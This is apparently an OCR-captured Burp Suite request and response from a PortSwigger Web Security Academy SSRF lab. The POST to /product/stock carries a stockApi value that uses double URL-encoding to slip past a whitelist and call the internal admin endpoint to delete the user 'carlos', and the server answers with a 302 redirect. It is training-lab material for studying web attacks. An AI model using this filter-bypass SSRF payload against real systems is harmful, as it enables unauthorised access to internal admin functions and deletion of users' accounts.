 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac741f1e1ee364b9c012561d00170074.web-security-academy.net
3 Cookie: session=2NqkGEvpdQQXqzw6friIOPMuCr9yi1OX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac741f1e1ee364b9c012561d00170074.web-security-acade
my.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://ac741f1e1ee364b9c012561d00170074.web-security-acade
my.net
11 Content-Length: 85
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delet
e?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=OOavSt5hGtD91J8rFLr6cm17wh18QFzG;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7